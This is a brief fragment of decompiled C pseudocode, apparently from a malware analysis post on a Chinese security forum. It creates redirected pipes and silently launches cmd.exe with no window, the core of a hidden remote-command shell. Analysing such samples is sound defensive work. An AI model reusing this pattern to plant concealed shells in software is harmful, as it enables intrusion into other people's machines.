 53 strcpy((char *)&v37, "chcp 437 > NUL");
54 hReadPipe = 0i64;
55 hWritePipe = 0i64;
56 v25 = 0i64;
57 hObject = 0i64;
58 PipeAttributes.nLength = 24;
59 PipeAttributes.lpSecurityDescriptor = 0i64;
60 PipeAttributes.bInheritHandle = 1;
61 if ( !CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0xDCD8u) )
62 goto LABEL_44;
63 if ( !CreatePipe(&v25, &hObject, &PipeAttributes, 0xA00000u) )
64 goto LABEL_44;
65 memset(&StartupInfo, 0, 80);
66 StartupInfo.cb = 104;
67 StartupInfo.dwFlags = 256;
68 StartupInfo.hStdError = hObject;
69 StartupInfo.hStdOutput = hObject;
70 StartupInfo.hStdInput = hReadPipe;
71 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
72 if ( !CreateProcessA(
73 0i64,
74 (LPSTR)"C:\\Windows\\System32\\cmd.exe",
75 0i64,
76 0i64,
77 1,
78 0x8000000u,
79 0i64,
80 0i64,
81 &StartupInfo,
82 &ProcessInformation)
先知社区